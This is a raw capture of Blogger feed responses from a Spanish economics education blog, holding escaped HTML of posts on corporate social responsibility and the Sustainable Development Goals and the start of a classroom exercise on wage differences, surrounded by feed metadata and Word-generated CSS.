style=\"font-family: arial;\"\u003ELa responsabilidad social corporativa (RSC) y los Objetivos del Desarrollo Sostenible (ODS) están muy relacionados, ya que ambos tienen como objetivo promover el desarrollo económico, social y ambiental sostenible.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELas empresas pueden contribuir a los ODS a través de los ámbitos de su Responsabilidad Social Corporativa (RSC) contribuyendo al desarrollo de su comunidad, cuidando las relaciones con sus empleados y clientes o llevando procesos productivos que sean respetuosos con el medioambiente,\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, algunas de las acciones de RSC que podrían contribuir a los ODS son:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Promover la igualdad entre hombres y mujeres en el trabajo, ofreciendo igualdad de oportunidades y salarios\u0026nbsp;justos (ODS 5 y ODS 8).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Crear programas de ayuda personas desfavorecidas de la comunidad a través de los diferentes recursos de la empresa (ODS 1 y ODS 10). Por ejemplo, algunos supermercados donan alimentos antes de llegar la fecha de caducidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Utilizar energías renovables, reducir los residuos y reciclar (ODS 7 y ODS 13).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEstos son solo algunos ejemplos, pero obviamente habría muchísimos más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn definitiva, llevar a cabo prácticas de RSC puede hacer que las empresas contribuyan a conseguir los ODS y entre todos consigamos un desarrollo sostenible, así como una sociedad más justa y equitativa.\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4630332635815935508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4630332635815935508"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/08\/72-la-rsc-y-los-objetivos-del.html","title":" 7.2. La RSC y los Objetivos del Desarrollo Sostenible (ODS)."}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/i6gX0khbdIg\/default.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default?alt=json-in-script&start-index=21&max-results=1&callback=jQuery111003289225760920149_1768826019213&_=1768826019215
body_size: 9029
content:
// API callback
jQuery111003289225760920149_1768826019213({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-19T00:51:30.833+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=1"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3243"},"openSearch$startIndex":{"$t":"21"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4565569912060383014"},"published":{"$t":"2025-12-04T09:18:00.007+01:00"},"updated":{"$t":"2025-12-04T09:21:55.081+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"diferencias salariales\""},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EVídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/7mG50Z9psPo\" width=\"320\" youtube-src-id=\"7mG50Z9psPo\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1347900926;\n\tmso-list-template-ids:1460934766;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1350184068;\n\tmso-list-template-ids:-111112254;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:2078236167;\n\tmso-list-template-ids:399508314;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Los tres primos: ¿por qué no cobramos lo mismo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEn una comida familiar de domingo se juntan tres primos que ya están trabajando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" 